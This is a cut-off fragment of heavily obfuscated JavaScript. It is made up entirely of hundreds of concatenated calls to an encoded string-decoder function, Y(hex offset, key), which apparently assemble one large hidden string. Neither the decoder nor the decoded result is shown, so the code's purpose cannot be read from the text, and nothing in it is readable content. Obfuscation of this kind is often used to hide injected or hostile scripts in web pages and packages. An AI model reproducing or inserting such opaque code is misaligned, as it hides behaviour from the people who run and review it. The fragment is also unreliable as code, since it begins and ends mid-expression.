Xc')+Y(0x1820,'J(DD')+Y(0xb7b,'ohJF')+Y(0x4d4,'zico')+Y(0x17f8,'!HKn')+Y(0xc36,'6Bdl')+Y(0xbfc,'!nrE')+Y(0x1745,'7sr#')+Y(0xa8a,'Ts0a')+Y(0x344,'AGl(')+Y(0xb84,')Eyy')+Y(0xfb8,'dS9H')+Y(0x1184,'fVfO')+Y(0xf1e,'!nrE')+Y(0x2ba,'&O!f')+Y(0x14cf,'Jfmy')+Y(0x11c2,'AGl(')+Y(0xdf4,'zico')+Y(0x308,'Jfmy')+Y(0xf09,'J(DD')+Y(0x5bf,'c@&m')+Y(0x1662,'X2H*')+Y(0x1024,'WERn')+Y(0x97e,'zzMa')+Y(0x4ec,'*Zmu')+Y(0xb91,'LkrP')+Y(0xdbb,'LkrP')+Y(0x1455,'bHcD')+Y(0xf7e,'RPNQ')+Y(0x1c1,'&O!f')+Y(0xc56,'@wa[')+Y(0x7fb,'ohJF')+Y(0x54a,'Usc1')+Y(0x145d,'CIrX')+Y(0x212,'xscG')+Y(0x2e6,'bHcD')+Y(0x369,'Xlyb')+Y(0x3bf,'^m3o')+Y(0x109f,'8oSt')+Y(0x909,'Ts0a')+Y(0x493,'Usc1')+Y(0x12b8,'!HKn')+Y(0xd6d,'qWvv')+Y(0x136f,'xscG')+Y(0x1340,')Eyy')+Y(0x5e5,'AGl(')+Y(0x316,'&O!f')+Y(0xffe,'WERn')+Y(0xf50,'qWvv')+Y(0xfa,'^m3o')+Y(0x2b6,'0IhE')+Y(0xe0d,'h7#a')+Y(0xd3b,'!HKn')+Y(0xf58,'&O!f')+Y(0x1254,'b%@v')+Y(0x1162,'r6hy')+Y(0xe19,'m2(%')+Y(0xa0d,'zzMa')+Y(0xa1e,'dS9H')+Y(0xa89,'!nrE')+Y(0x156b,'h7#a')+Y(0x5e7,'b%@v')+Y(0xe4c,'zico')+Y(0x26b,'WERn')+Y(0xb4d,'D0B(')+Y(0x1704,'&jiR')+Y(0x8e1,'D0B(')+Y(0x47e,'zico')+Y(0x73,'WERn')+Y(0x9b,']X!C')+Y(0xfa6,'Usc1')+Y(0x634,'Q!Si')+Y(0xfb7,'!HKn')+Y(0x169c,'8oSt')+Y(0x1837,'zzMa')+Y(0x505,'Usc1')+Y(0x565,'b%@v')+Y(0x1007,'RPNQ')+Y(0x7c3,'ZaW]')+Y(0xe9c,'8oSt')+Y(0xf73,'zico')+Y(0x52c,'qWvv')+Y(0xd22,'6Bdl')+Y(0x9c,'@&3b')+Y(0x1581,'J(DD')+Y(0x11fb,'J(DD')+Y(0x7f6,'CIrX')+Y(0xa8b,'Q!Si')+Y(0x199e,'J(DD')+Y(0x3bd,'^m3o')+Y(0x1940,'dS9H')+Y(0x371,'AGl(')+Y(0x918,'RPNQ')+Y(0xadc,'emXc')+Y(0x7b,'7sr#')+Y(0x10f4,'fVfO')+Y(0x12ae,'WERn')+Y(0x7a8,'dS9H')+Y(0x1557,'0IhE')+Y(0x7bb,'dS9H')+Y(0x336,'^m3o')+Y(0x438,'7sr#')+Y(0x5ca,'dS9H')+Y(0x74a,'4%Nx')+Y(0x5e1,'ZaW]')+Y(0xc5a,'Usc1')+Y(0x6b1,'*Zmu')+Y(0x1394,'ZaW]')+Y(0xa6,'zzMa')+Y(0x1867,'Usc1')+Y(0x18ba,']X!C')+Y(0xd0a,'#J&X')+Y(0x15e9,'&jiR')+Y(0x872,'&O!f')+Y(0xcad,'RPNQ')+Y(0x48e,'^m3o')+Y(0xf76,'6Bdl')+Y(0x4ee,'4%Nx')+Y(0x14d,'K&26')+Y(0xce8,'6Bdl')+Y(0xb38,'Xlyb')+Y(0x13a3,'&jiR')+Y(0x24f,'K&26')+Y(0x6d7,'Usc1')+Y(0x1319,'m2(%')+Y(0x8bb,'6Bdl')+Y(0x1785,')M4c')+Y(0xed,'*Zmu')+Y(0x9ad,'emXc')+Y(0xe40,')Eyy')+Y(0x13aa,'Usc1')+Y(0xe27,'zzMa')+Y(0x163e,'&jiR')+Y(0x13cd,'Q!Si')+Y(0xc3,'Xlyb')+Y(0x18e9,'Q!Si')+Y(0x175d,'6Bdl')+Y(0xd1e,'r6hy')+Y(0x54c,'WERn')+Y(0x1608,'Xlyb')+Y(0x191e,'h7#a')+Y(0xda7,'4%Nx')+Y(0xced,'fVfO')+Y(0x219,'zico')+Y(0xdff,'&O!f')+Y(0x210,'emXc')+Y(0xe58,'bHcD')+Y(0x168c,'Usc1')+Y(0x245,'@&3b')+Y(0xa45,'emXc')+Y(0xfe9,'^m3o')+Y(0x169a,']X!C')+Y(0xf4f,'X2H*')+Y(0x314,'&O!f')+Y(0x1356,'!nrE')+Y(0x126f,'@wa[')+Y(0xfba,'ILpC')+Y(0x151,'3l(@')+Y(0x710,'0IhE')+Y(0x1375,'7sr#')+Y(0x1758,'&O!f')+Y(0x12b7,'AGl(')+Y(0x11a9,'m2(%')+Y(0xa8e,'#J&X')+Y(0x180d,'Xlyb')+Y(0x1523,'emXc')+Y(0x194c,'c@&m')+Y(0x8b9,'3l(@')+Y(0x160e,'D0B(')+Y(0xa48,'O2mz')+Y(0x1860,'ohJF')+Y(0x8a3,'&O!f')+Y(0x13ff,']X!C')+(Y(0x13c2,'zzMa')+Y(0x18d0,'8oSt')+Y(0x1423,'8oSt')+Y(0xd0b,'c@&m')+Y(0x13b5,'bHcD')+Y(0x7f9,'MYCM')+Y(0xa01,'8oSt')+Y(0xa0c,'X2H*')+Y(0x1415,'4%Nx')+Y(0x4f7,')M4c')+Y(0x753,'LkrP')+Y(0xb22,'D0B(')+Y(0x7fa,'fVfO')+Y(0x1836,'MYCM')+Y(0x19a8,'ILpC')+Y(0x4fc,')M4c')+Y(0xcaf,'dS9H')+Y(0xac2,'Xlyb')+Y(0x16ec,'ILpC')+Y(0x24d,')Eyy')+Y(0x1894,'Xlyb')+Y(0x18db,'ILpC')+Y(0xe6,'J(DD')+Y(0xf02,'Q!Si')+Y(0x822,'!nrE')+Y(0x6a8,'AGl(')+Y(0xd4c,'zico')+Y(0x12d7,'ZaW]')+Y(0x1748,'Q!Si')+Y(0xd12,'6Bdl')+Y(0x6c1,'ohJF')+Y(0x1624,'0IhE')+Y(0x253,'@wa[')+Y(0xb3f,'K&26')+Y(0xc6a,'J(DD')+Y(0x7ad,'6Bdl')+Y(0x1587,'#J&X')+Y(0xb6c,'J(DD')+Y(0x1912,'X2H*')+Y(0x16f4,'@wa[')+Y(0xda4,'4%Nx')+Y(0x14d1,'zico')+Y(0x776,'qWvv')+Y(0x15f4,'ILpC')+Y(0x136e,'ZaW]')+Y(0x3bc,'&jiR')+Y(0x13d,')M4c')+Y(0xedd,'@&3b')+Y(0x9d,'Usc1')+Y(0x14f8,'0IhE')+Y(0x146b,'dS9H')+Y(0x124f,'ZaW]')+Y(0x937,'Jfmy')+Y(0xe2c,'D0B(')+Y(0xc86,'b%@v')+Y(0x874,'&O!f')+Y(0x1055,'Xlyb')+Y(0x157c,'qWvv')+Y(0x864,'r6hy')+Y(0x19a4,'X2H*')+Y(0x19c5,'@&3b')+Y(0xe45,'K&26')+Y(0x17bf,'Usc1')+Y(0xfc9,'Usc1')+Y(0x6a9,'fVfO')+Y(0x395,'&O!f')+Y(0x793,'Ts0a')+Y(0x11bf,'LkrP')+Y(0x140,'D0B(')+Y(0x133f,'ZaW]')+Y(0x297,'O2mz')+Y(0x1346,'c@&m')+Y(0x762,'0IhE')+Y(0x5e9,'#J&X')+Y(0x1850,'Usc1')+Y(0x7f3,'WERn')+Y(0x171d,'Xlyb')+Y(0xe3e,'#J&X')+Y(0x1564,'emXc')+Y(0x1915,'!HKn')+Y(0xa6d,'WERn')+Y(0xda5,'fVfO')+Y(0x176c,'&O!f')+Y(0x12b,'zzMa')+Y(0x12d8,'D0B(')+Y(0x292,'ohJF')+Y(0x2b4,'&jiR')+Y(0x1151,'r6hy')+Y(0x146a,'zzMa')+Y(0xd70,'zzMa')+Y(0x1143,'6Bdl')+Y(0x14d3,'Xlyb')+Y(0x2e0,'RPNQ')+Y(0x8f9,')Eyy')+Y(0xd09,'Usc1')+Y(0x4ba,'ILpC')+Y(0x6e,'c@&m')+Y(0x16dd,'MYCM')+Y(0xf6b,'8oSt')+Y(0x193d,'bHcD')+Y(0xc0c,'D0B(')+Y(0x10ad,'Usc1')+Y(0x20a,'h7#a')+Y(0x2e4,'&jiR')+Y(0x14f7,'r6hy')+Y(0x482,'3l(@')+Y(0xeaa,'Usc1')+Y(0x7af,'&O!f')+Y(0x3a1,'CIrX')+Y(0x135c,'0IhE')+Y(0x1274,'Usc1')+Y(0x11e0,'b%@v')+Y(0xe9d,'#J&X')+Y(0x12be,'WERn')+Y(0x7b7,'emXc')+Y(0x190f,'zzMa')+Y(0xa67,'O2mz')+Y(0x8c9,'ohJF')+Y(0x1452,'WERn')+Y(0xb5e,'c@&m')+Y(0x14f,'&jiR')+Y(0x17ac,'RPNQ')+Y(0x19c6,'ohJF')+Y(0x1572,'xscG')+Y(0x7a0,'&O!f')+Y(0x1111,'fVfO')+Y(0x10e7,'^m3o')+Y(0x1035,'!HKn')+Y(0xbc,'Q!Si')+Y(0xf05,'8oSt')+Y(0x638,'fVfO')+Y(0xe2b,'4%Nx')+Y(0x142d,'ohJF')+Y(0xd67,'fVfO')+Y(0x782,'3l(@')+Y(0xeff,'3l(@')+Y(0x1960,'Q!Si')+Y(0x1761,'emXc')+Y(0xaa4,'X2H*')+Y(0x13c1,'Ts0a')+Y(0x1414,'xscG')+Y(0x10fc,'3l(@')+Y(0x198b,'r6hy')+Y(0x1712,'8oSt')+Y(0x6a0,'bHcD')+Y(0x23f,'6Bdl')+Y(0x1931,'&jiR')+Y(0x1899,'h7#a')+Y(0x17fa,'^m3o')+Y(0x360,'&jiR')+Y(0x173f,'Ts0a')+Y(0x1f8,'WERn')+Y(0x16bd,'fVfO')+Y(0x10bc,'*Zmu')+Y(0x995,'m2(%')+Y(0xa42,')Eyy')+Y(0x107b,'K&26')+Y(0xf8e,')Eyy')+Y(0x78d,'!HKn')+Y(0xe5b,'*Zmu')+Y(0x17ee,'*Zmu')+Y(0x697,'h7#a')+Y(0x13d0,'qWvv')+Y(0x98b,'!nrE')+Y(0xe48,'ZaW]')+Y(0x127d,')Eyy')+Y(0x166c,'Ts0a')+Y(0x1165,'7sr#')+Y(0x1366,'xscG')+Y(0x1638,'bHcD')+Y(0x179a,'ohJF')+Y(0x1201,'ILpC')+Y(0x13eb,'J(DD')+Y(0x14eb,'b%@v')+Y(0x178,'c@&m')+Y(0x9fc,'CIrX')+Y(0x196f,'0IhE')+Y(0xe9,'CIrX')+Y(0x1290,'bHcD')+Y(0x468,'RPNQ')+Y(0x8f7,'3l(@')+Y(0x615,'WERn')+Y(0xa5b,'D0B(')+Y(0xbd7,'Jfmy')+Y(0xf95,'Jfmy')+Y(0x4e3,'D0B(')+Y(0x1426,'bHcD')+Y(0xe87,'h7#a')+Y(0x6ff,'Ts0a')+Y(0x1950,'ILpC')+Y(0x1206,'K&26')+Y(0x1f7,'8oSt')+Y(0x1925,'b%@v')+Y(0xa38,'Q!Si')+Y(0x155a,'Ts0a')+Y(0x134d,')M4c')+Y(0x86b,'Jfmy')+Y(0x1393,')M4c')+Y(0xb48,'fVfO')+Y(0xe76,'Q!Si'))+(Y(0xe8e,'ZaW]')+Y(0xd30,'zzMa')+Y(0x90b,'@wa[')+Y(0x17cd,'*Zmu')+Y(0x14f1,'D0B(')+Y(0x602,'@&3b')+Y(0x247,'J(DD')+Y(0x11a,'MYCM')+Y(0x13c5,'Ts0a')+Y(0x145b,'&O!f')+Y(0x1804,'b%@v')+Y(0x1313,'c@&m')+Y(0x12af,'c@&m')+Y(0xe10,'D0B(')+Y(0x14c3,'qWvv')+Y(0xe7d,'xscG')+Y(0xfb5,'r6hy')+Y(0x1a2,'6Bdl')+Y(0xaed,'^m3o')+Y(0xaec,'6Bdl')+Y(0x72a,'4%Nx')+Y(0xfc7,'O2mz')+Y(0x188b,'3l(@')+Y(0x93,'RPNQ')+Y(0x1941,'#J&X')+Y(0x761,'Jfmy')+Y(0x197d,'r6hy')+Y(0x10c0,'4%Nx')+Y(0x5f6,'@wa[')+Y(0xcd5,'zico')+Y(0x464,'MYCM')+Y(0x9a4,'qWvv')+Y(0x14d0,'3l(@')+Y(0xeb3,'!nrE')+Y(0x148b,'m2(%')+Y(0x654,'zzMa')+Y(0x211,'X2H*')+Y(0x117c,'0IhE')+Y(0x70d,'0IhE')+Y(0x1923,'Jfmy')+Y(0x93e,'7sr#')+Y(0x46a,'dS9H')+Y(0x180f,'Ts0a')+Y(0xcc7,'h7#a')+Y(0x148d,'7sr#')+Y(0x1f0,'qWvv')+Y(0x1680,'0IhE')+Y(0xf9c,'J(DD')+Y(0x11d3,'Ts0a')+Y(0xb0,'dS9H')+Y(0x1939,'J(DD')+Y(0x7a7,'MYCM')+Y(0x102a,'zico')+Y(0x103,'!nrE')+Y(0x1dd,'zico')+Y(0x18d6,'AGl(')+Y(0x152,'6Bdl')+Y(0x1011,')Eyy')+Y(0x176f,'qWvv')+Y(0x1771,'xscG')+Y(0x1839,')M4c')+Y(0x119f,')M4c')+Y(0x1864,'c@&m')+Y(0x143e,'!nrE')+Y(0xfe2,'#J&X')+Y(0x500,'K&26')+Y(0xdcf,'ohJF')+Y(0x1147,'&O!f')+Y(0xf1a,'qWvv')+Y(0x833,'@&3b')+Y(0x8e7,'J(DD')+Y(0xf67,'MYCM')+Y(0x1970,'O2mz')+Y(0x513,'#J&X')+Y(0xe43,'D0B(')+Y(0xddc,'LkrP')+Y(0xdc1,'LkrP')+Y(0x4bc,'RPNQ')+Y(0xcfa,')Eyy')+Y(0x3ea,'MYCM')+Y(0x56e,'xscG')+Y(0x9ca,'Q!Si')+Y(0x12d5,'Jfmy')+Y(0x1670,'b%@v')+Y(0xdfa,'LkrP')+Y(0x1173,'O2mz')+Y(0x139b,'ILpC')+Y(0xf9f,'Jfmy')+Y(0x162f,'Ts0a')+Y(0x1038,'!HKn')+Y(0x196c,'@&3b')+Y(0x1932,'AGl(')+Y(0x1555,'emXc')+Y(0x149,'dS9H')+Y(0x739,'WERn')+Y(0xa9b,'b%@v')+Y(0x4d5,'3l(@')+Y(0xeed,'^m3o')+Y(0xfae,'b%@v')+Y(0x15a4,'RPNQ')+Y(0x238,'Jfmy')+Y(0x274,'0IhE')+Y(0x1890,'Ts0a')+Y(0xb83,'c@&m')+Y(0x1df,'0IhE')+Y(0x19cd,'AGl(')+Y(0xadb,'^m3o')+Y(0xdd4,'r6hy')+Y(0x148a,'dS9H')+Y(0x118e,'0IhE')+Y(0x37b,'&O!f')+Y(0x94c,'qWvv')+Y(0x17b7,'AGl(')+Y(0x16a7,'@&3b')+Y(0x267,'6Bdl')+Y(0x9f1,'Jfmy')+Y(0x6a4,'X2H*')+Y(0x1281,'#J&X')+Y(0x108,'b%@v')+Y(0x1421,'c@&m')+Y(0x900,'O2mz')+Y(0xc49,'7sr#')+Y(0x916,'4%Nx')+Y(0xac9,'O2mz')+Y(0x3e0,')Eyy')+Y(0x14c1,'6Bdl')+Y(0xb97,'MYCM')+Y(0x14fa,'h7#a')+Y(0xe63,'ILpC')+Y(0x1674,'ILpC')+Y(0xc94,'dS9H')+Y(0x4fb,'O2mz')+Y(0x6c7,'6Bdl')+Y(0xc10,'WERn')+Y(0x9b7,'0IhE')+Y(0x154,'!nrE')+Y(0x4e6,'r6hy')+Y(0xaab,'X2H*')+Y(0xa50,'ZaW]')+Y(0x9e2,'RPNQ')+Y(0x1503,'LkrP')+Y(0x19ae,'!nrE')+Y(0xef0,'Usc1')+Y(0xc08,'J(DD')+Y(0x71a,'LkrP')+Y(0x1913,'@&3b')+Y(0x18cd,'ILpC')+Y(0x1026,'@wa[')+Y(0x17d9,'*Zmu')+Y(0x9a3,'r6hy')+Y(0x981,'!nrE')+Y(0x102b,'*Zmu')+Y(0x12e1,'ZaW]')+Y(0x38d,'Q!Si')+Y(0x1197,'CIrX')+Y(0x175a,'J(DD')+Y(0x8fc,'qWvv')+Y(0xb09,'0IhE')+Y(0xc48,'#J&X')+Y(0x1498,'Q!Si')+Y(0x1331,'&O!f')+Y(0xe3c,'LkrP')+Y(0x1262,'*Zmu')+Y(0x51f,'!nrE')+Y(0x334,'bHcD')+Y(0x42f,'&O!f')+Y(0x1136,')M4c')+Y(0xd03,'8oSt')+Y(0x936,'MYCM')+Y(0x659,')M4c')+Y(0xe53,']X!C')+Y(0x291,')M4c')+Y(0xa7,'&O!f')+Y(0x158c,'#J&X')+Y(0x345,'emXc')+Y(0x13f8,'LkrP')+Y(0x2e9,'dS9H')+Y(0xefe,'MYCM')+Y(0x39c,')M4c')+Y(0xeab,'^m3o')+Y(0x62e,'J(DD')+Y(0x1528,'fVfO')+Y(0x1811,'r6hy')+Y(0x16c4,'Usc1')+Y(0x74b,'Usc1')+Y(0xbc0,'ZaW]')+Y(0xdab,'fVfO')+Y(0xe2f,'7sr#')+Y(0xd34,')Eyy')+Y(0x784,'4%Nx')+Y(0x1558,'@&3b')+Y(0x74c,'&O!f')+Y(0x3d2,'K&26')+Y(0x1150,'O2mz')+Y(0x4bd,'AGl(')+Y(0x4df,'Q!Si')+Y(0x358,'Q!Si')+Y(0x1515,'&O!f')+Y(0x73f,'ZaW]')+Y(0x1900,'AGl('))+(Y(0x3f4,'^m3o')+Y(0xe38,'qWvv')+Y(0x1036,'AGl(')+Y(0x1478,'Ts0a')+Y(0x15de,'ohJF')+Y(0x136d,'zzMa')+Y(0x1020,'b%@v')+Y(0x2d5,'xscG')+Y(0x614,'D0B(')+Y(0x4b2,'qWvv')+Y(0x15d5,'7sr#')+Y(0x184a,'emXc')+Y(0xd0e,'&jiR')+Y(0x1651,'ILpC')+Y(0x1818,'4%Nx')+Y(0x907,'&jiR')+Y(0x1568,'xscG')+Y(0x11c5,'zzMa')+Y(0x1113,'X2H*')+Y(0x4c7,'#J&X')+Y(0xfbd,')Eyy')+Y(0x1554,'!nrE')+Y(0x19bd,'J(DD')+Y(0x80f,'!HKn')+Y(0x18b3,'O2mz')+Y(0x415,'J(DD')+Y(0x14aa,'^m3o')+Y(0x959,'^m3o')+Y(0x1322,'b%@v')+Y(0x515,'emXc')+Y(0xf6e,'6Bdl')+Y(0x9b3,'bHcD')+Y(0x780,'emXc')+Y(0x1245,'K&26')+Y(0xb29,'X2H*')+Y(0x11bd,'7sr#')+Y(0x5da,'qWvv')+Y(0x10b6,'Xlyb')+Y(0x439,'X2H*')+Y(0x711,'*Zmu')+Y(0x1349,'4%Nx')+Y(0x195a,'RPNQ')+Y(0x893,'#J&X')+Y(0x10e5,'zzMa')+Y(0x9c8,'Usc1')+Y(0x11c6,'fVfO')+Y(0x271,'3l(@')+Y(0x1995,'Ts0a')+Y(0x130b,'!nrE')+Y(0xae,'ZaW]')+Y(0x725,'4%Nx')+Y(0x222,'K&26')+Y(0x41b,'fVfO')+Y(0x1669,'xscG')+Y(0x1599,'ohJF')+Y(0x662,'fVfO')+Y(0x117f,'&O!f')+Y(0x75d,')Eyy')+Y(0x16a9,'0IhE')+Y(0xa5f,'K&26')+Y(0xc9,'Ts0a')+Y(0xbf4,'r6hy')+Y(0x5ee,'h7#a')+Y(0x1ac,')Eyy')+Y(0x1821,'Ts0a')+Y(0xa63,'dS9H')+Y(0x1765,'8oSt')+Y(0x17d8,'^m3o')+Y(0xf25,'xscG')+Y(0x1321,'K&26')+Y(0x12f8,'0IhE')+Y(0x1969,'r6hy')+Y(0x1384,'J(DD')+Y(0x5ec,'ohJF')+Y(0xc1,'&jiR')+Y(0x13b9,'3l(@')+Y(0xc51,'ILpC')+Y(0x14a5,'fVfO')+Y(0x14a,'LkrP')+Y(0x1799,']X!C')+Y(0x724,'*Zmu')+Y(0xd73,'ILpC')+Y(0xe65,'@&3b')+Y(0x16d1,'8oSt')+Y(0x1de,'Ts0a')+Y(0xa28,'ZaW]')+Y(0x1b2,'4%Nx')+Y(0xacf,'Usc1')+Y(0x388,'&jiR')+Y(0xb58,'emXc')+Y(0x15a5,'ILpC')+Y(0xede,'dS9H')+Y(0xbe0,'8oSt')+Y(0x13f6,'c@&m')+Y(0xbd2,'LkrP')+Y(0x92e,'h7#a')+Y(0x1796,'0IhE')+Y(0x130c,'dS9H')+Y(0xb89,'xscG')+Y(0xd97,'4%Nx')+Y(0x17c7,'AGl(')+Y(0x1430,'D0B(')+Y(0xe5a,']X!C')+Y(0xbad,'MYCM')+Y(0x8ea,'MYCM')+Y(0x72e,'*Zmu')+Y(0xe30,'&O!f')+Y(0x155c,'ohJF')+Y(0xcbd,'bHcD')+Y(0x14f6,'h7#a')+Y(0x19bb,'ILpC')+Y(0x16a6,'Jfmy')+Y(0x131,'K&26')+Y(0x15c2,'CIrX')+Y(0xbeb,'bHcD')+Y(0x17cb,'K&26')+Y(0xfc4,'CIrX')+Y(0x1160,'7sr#')+Y(0x1438,'h7#a')+Y(0x596,'@&3b')+Y(0x15fe,'7sr#')+Y(0x504,'Q!Si')+Y(0x18eb,'RPNQ')+Y(0x21a,'Ts0a')+Y(0x1922,'7sr#')+Y(0x1179,'6Bdl')+Y(0xc21,'ILpC')+Y(0xa74,'Xlyb')+Y(0x3b3,'Xlyb')+Y(0x957,'RPNQ')+Y(0x18cc,'!HKn')+Y(0x43c,')Eyy')+Y(0xb49,'zico')+Y(0x163b,'^m3o')+Y(0x16c1,'@&3b')+Y(0x1e5,'emXc')+Y(0x97a,']X!C')+Y(0x6f6,'#J&X')+Y(0x1c7,'fVfO')+Y(0x63f,'LkrP')+Y(0x8b8,'K&26')+Y(0x102,'0IhE')+Y(0x1369,'K&26')+Y(0x18df,'!HKn')+Y(0x626,'&O!f')+Y(0x183,'Jfmy')+Y(0x1631,'#J&X')+Y(0x944,'@&3b')+Y(0x148c,'m2(%')+Y(0x3ff,')M4c')+Y(0x546,'X2H*')+Y(0xda,'0IhE')+Y(0xfb,'Q!Si')+Y(0xc8d,'X2H*')+Y(0x15af,'m2(%')+Y(0x18be,'Xlyb')+Y(0x1938,'&O!f')+Y(0x73e,'Q!Si')+Y(0xafa,'#J&X')+Y(0x65c,'&O!f')+Y(0xca0,']X!C')+Y(0x18bb,'6Bdl')+Y(0x1019,'Xlyb')+Y(0x1365,'O2mz')+Y(0xb4,'c@&m')+Y(0x1774,'qWvv')+Y(0x176b,'^m3o')+Y(0x13e5,'qWvv')+Y(0x9dc,'Q!Si')+Y(0x167,'J(DD')+Y(0xf8c,'WERn')+Y(0x190c,'X2H*')+Y(0x18c8,'K&26')+Y(0x14d6,'ILpC')+Y(0x938,'Q!Si')+Y(0x1718,'ZaW]')+Y(0x1d8,'4%Nx')+Y(0x7e7,'ILpC')+Y(0x1422,'#J&X')+Y(0x894,'CIrX')+Y(0x33c,'!HKn')+Y(0x1066,'bHcD')+Y(0x1195,'emXc')+Y(0x11a5,'MYCM')+Y(0x24b,']X!C')+Y(0x466,'ILpC')+Y(0x61c,'WERn')+Y(0x92f,'qWvv')+Y(0x837,'h7#a')+Y(0x8eb,'3l(@')+Y(0x16bf,'*Zmu')+Y(0xc96,'b%@v')+Y(0x11ea,'Ts0a')+Y(0x22b,'#J&X')+Y(0x1358,'zzMa')+Y(0x1776,'J(DD')+Y(0x8f3,'zico')+Y(0x1098,'Usc1')+Y(0x39b,'K&26')+Y(0xd3a,'4%Nx'))+(Y(0x518,'c@&m')+Y(0xf19,'WERn')+Y(0xfdd,'7sr#')+Y(0xc37,'ILpC')+Y(0x572,'#J&X')+Y(0x1295,'CIrX')+Y(0x1494,'c@&m')+Y(0x1859,')Eyy')+Y(0x532,'@&3b')+Y(0x1323,'&jiR')+Y(0x494,']X!C')+Y(0x18a1,'0IhE')+Y(0xf84,'O2mz')+Y(0xc9d,')Eyy')+Y(0xc8b,'@&3b')+Y(0xaa5,')Eyy')+Y(0x2d7,'LkrP')+Y(0x15d6,'b%@v')+Y(0x1477,'^m3o')+Y(0xd37,'8oSt')+Y(0xf9a,')Eyy')+Y(0x641,'Xlyb')+Y(0x1072,'ILpC')+Y(0x9fb,'AGl(')+Y(0xf3a,'b%@v')+Y(0x715,'8oSt')+Y(0xd94,')M4c')+Y(0xc54,'Usc1')+Y(0x151a,'AGl(')+Y(0x190e,'K&26')+Y(0x13b0,'RPNQ')+Y(0x1ed,'!nrE')+Y(0x1244,'&O!f')+Y(0x17ce,'!HKn')+Y(0x2e7,'&O!f')+Y(0x1863,'qWvv')+Y(0x90d,'8oSt')+Y(0x1255,']X!C')+Y(0x13a1,'Xlyb')+Y(0x39d,'Xlyb')+Y(0xec5,'LkrP')+Y(0xfb4,'!nrE')+Y(0x668,'@wa[')+Y(0x18ab,'^m3o')+Y(0x11a3,'4%Nx')+Y(0xedb,'ZaW]')+Y(0x15f7,'ohJF')+Y(0x137e,'CIrX')+Y(0x13c9,'@&3b')+Y(0xf4c,'r6hy')+Y(0x1583,'J(DD')+Y(0x74,'dS9H')+Y(0x667,'8oSt')+Y(0x32a,'xscG')+Y(0x814,'6Bdl')+Y(0x9e8,')Eyy')+Y(0x2ae,'8oSt')+Y(0x7d6,'b%@v')+Y(0xe18,'ZaW]')+Y(0x6cd,'^m3o')+Y(0x8f2,'CIrX')+Y(0x327,'CIrX')+Y(0x383,'7sr#')+Y(0x14da,'!HKn')+Y(0x760,'CIrX')+Y(0x1957,'RPNQ')+Y(0xe92,'&jiR')+Y(0xb0a,'@wa[')+Y(0x940,'qWvv')+Y(0x745,'ZaW]')+Y(0x946,'WERn')+Y(0x1383,'&jiR')+Y(0xdf1,'dS9H')+Y(0xb9c,'^m3o')+Y(0x4ff,'X2H*')+Y(0x95b,'!HKn')+Y(0x14cb,'c@&m')+Y(0x487,'emXc')+Y(0x1483,'ZaW]')+Y(0x193b,'zzMa')+Y(0x196e,'J(DD')+Y(0x1110,'b%@v')+Y(0xe80,')M4c')+Y(0x121e,'J(DD')+Y(0x3c1,'c@&m')+Y(0x68,'D0B(')+Y(0x95a,')Eyy')+Y(0x16a3,'emXc')+Y(0xa32,'K&26')+Y(0x84f,'CIrX')+Y(0x71f,'MYCM')+Y(0xd98,'Xlyb')+Y(0x2d9,'X2H*')+Y(0x16aa,'ohJF')+Y(0x123e,'m2(%')+Y(0xbb6,'X2H*')+Y(0xa7a,'O2mz')+Y(0x13e9,'K&26')+Y(0x1495,'r6hy')+Y(0x1084,'7sr#')+Y(0x17c,'AGl(')+Y(0xeec,'r6hy')+Y(0x179d,'^m3o')+Y(0x425,'J(DD')+Y(0xa2,'@wa[')+Y(0x9ce,'emXc')+Y(0x258,'6Bdl')+Y(0x1854,'^m3o')+Y(0xebc,'6Bdl')+Y(0x643,'0IhE')+Y(0x4ca,'O2mz')+Y(0x4fe,'8oSt')+Y(0x1125,'@wa[')+Y(0x367,'&jiR')+Y(0x1967,'xscG')+Y(0x158f,'@wa[')+Y(0x1814,'Ts0a')+Y(0x1722,'m2(%')+Y(0xd40,'Jfmy')+Y(0x363,'Q!Si')+Y(0x1051,'!nrE')+Y(0x8fa,'WERn')+Y(0x10d,'RPNQ')+Y(0x582,'c@&m')+Y(0xb7a,'J(DD')+Y(0x27b,'K&26')+Y(0x1ce,'qWvv')+Y(0x9f3,'@wa[')+Y(0xff7,'xscG')+Y(0xbba,'AGl(')+Y(0x15ab,'ZaW]')+Y(0xe7,'J(DD')+Y(0x1109,'zico')+Y(0x10dd,'&O!f')+Y(0x1546,'bHcD')+Y(0xf9e,'MYCM')+Y(0x7b4,'ohJF')+Y(0xeb8,'ZaW]')+Y(0xf31,'^m3o')+Y(0x1567,']X!C')+Y(0xca2,'m2(%')+Y(0x1848,'ILpC')+Y(0x447,']X!C')+Y(0x138f,'#J&X')+Y(0x2cf,']X!C')+Y(0x17f2,'0IhE')+Y(0xe8a,'dS9H')+Y(0x1661,'c@&m')+Y(0xee,'Q!Si')+Y(0x14b7,'#J&X')+Y(0x1526,'Ts0a')+Y(0x443,'zzMa')+Y(0x127f,'ZaW]')+Y(0xac5,'xscG')+Y(0x29a,'ILpC')+Y(0x1085,'!nrE')+Y(0xe9f,'Jfmy')+Y(0x7ae,'@&3b')+Y(0x144d,'ZaW]')+Y(0x12ad,'ILpC')+Y(0x632,'m2(%')+Y(0x18b4,'&O!f')+Y(0xff5,'@&3b')+Y(0x4b9,'8oSt')+Y(0x6c3,'fVfO')+Y(0xa7b,'^m3o')+Y(0x46b,'@&3b')+Y(0x174e,')M4c')+Y(0x5de,'&O!f')+Y(0x47d,'K&26')+Y(0xb7d,'#J&X')+Y(0x733,']X!C')+Y(0xcfe,'WERn')+Y(0x9c9,'fVfO')+Y(0x153c,'fVfO')+Y(0x3d4,'^m3o')+Y(0x12c3,'c@&m')+Y(0x6f0,'@&3b')+Y(0xc04,'@&3b')+Y(0x8a,'LkrP')+Y(0x12ab,'h7#a')+Y(0xd54,'8oSt')+Y(0x1056,'Ts0a')+Y(0x440,'AGl(')+Y(0x15e3,'c@&m')+Y(0x82e,'3l(@')+Y(0xb19,'!nrE')+Y(0x816,')M4c')+Y(0x109e,'J(DD')+Y(0x818,'0IhE')+Y(0x10ca,'*Zmu')+Y(0x852,']X!C')+Y(0x66a,'CIrX')+Y(0x190,'b%@v')+Y(0x164b,'m2(%')+Y(0x164e,'qWvv')+Y(0x123f,'0IhE')+Y(0x1e4,'dS9H')+Y(0x1549,'!nrE')+Y(0x12c0,'c@&m'))+(Y(0x1928,'emXc')+Y(0xc24,'K&26')+Y(0xc05,'zico')+Y(0x261,'&O!f')+Y(0x1579,'Ts0a')+Y(0x54d,'c@&m')+Y(0x3ed,'J(DD')+Y(0xb72,'RPNQ')+Y(0x19a7,'MYCM')+Y(0xa2e,'Q!Si')+Y(0x121b